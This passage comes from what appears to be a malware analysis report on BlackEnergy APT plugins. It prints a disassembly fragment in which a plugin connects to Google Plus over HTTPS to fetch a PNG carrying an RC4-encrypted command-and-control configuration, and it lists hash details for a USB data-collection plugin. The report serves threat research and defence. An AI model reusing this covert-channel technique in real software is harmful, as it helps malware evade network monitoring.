This plugin creates a backup communications channel to yet another legitimate service. Most likely this backup channel is used to cloak outbound communications on monitored networks. We have seen APT using everything from Twitter to Google Docs to hide communications in plain sight, and this time the abused service is Google Plus.
.text:100014A3                 mov     eax, 2Fh
.text:100014A8                 mov     ecx, [ebp+puszObjectName]
.text:100014AB                 mov     [ecx], ax
.text:100014AE                 mov     eax, [ebp+dwNumberOfBytesAvailable]
.text:100014B1                 push    eax             ; cchWideChar
.text:100014B2                 mov     ecx, [ebp+puszObjectName]
.text:100014B5                 add     ecx, 2
.text:100014B8                 push    ecx             ; lpWideCharStr
.text:100014B9                 push    0FFFFFFFFh      ; cbMultiByte
.text:100014BB                 mov     edx, [ebp+URL]
.text:100014BE                 push    edx             ; lpMultiByteStr
.text:100014BF                 push    0               ; dwFlags
.text:100014C1                 push    0FDE9h          ; CodePage
.text:100014C6                 call    ds:MultiByteToWideChar
.text:100014CC                 push    0               ; dwFlags
.text:100014CE                 push    0               ; pszProxyBypassW
.text:100014D0                 push    0               ; pszProxyW
.text:100014D2                 push    0               ; dwAccessType
.text:100014D4                 push    offset pszAgentW ; "Mozilla/5.0 (compatible; MSIE 9.0; Wind
.text:100014D9                 call    ds:WinHttpOpen
.text:100014DF                 mov     [ebp+hInternet], eax
.text:100014E2                 cmp     [ebp+hInternet], 0
.text:100014E6                 jz      short loc_10001503
.text:100014E8                 push    0               ; dwReserved
.text:100014EA                 push    443             ; nServerPort
.text:100014EF                 push    offset pswzServerName ; 'plus.google.com'
.text:100014F4                 mov     eax, [ebp+hInternet]
.text:100014F7                 push    eax             ; hSession
.text:100014F8                 call    ds:WinHttpConnect
.text:100014FE                 mov     [ebp+hConnect], eax
This plugin implements the standard Windows HTTP services to interact with Google Plus over https, seeking to find a png file.
The plugin is provided with a specific Google Plus id to connect with, and uses the OLE stream Windows structured storage API along with the GDI+ bitmap functions to handle and parse this png file. This png file content is actually encrypted data containing the new BE configuration file just as it was obtained using ‘normal’ C&C communication. It is encrypted with RC4, just like the embedded dstr drivers. But unlike to the ‘typical’ RC4 BE decryption scheme that uses RC4 once, here it uses RC4 three times: once with hardcoded key found in the grc binary, the second time using the key extracted from the previous decrypted result, and the third time using the ‘id’ machine’s identifier that is normally served as the encryption key during the C&C communication.
Universal serial bus data collection plugin, usb
| Name | usb.dll |
| MD5 | 0d4de21a2140f0ca3670e406c4a3b6a9 |
| Type | Win32 DLL |
| Size | 34,816 bytes |
| CompiledOn | 2014.03.21 07:02:48 |
7/12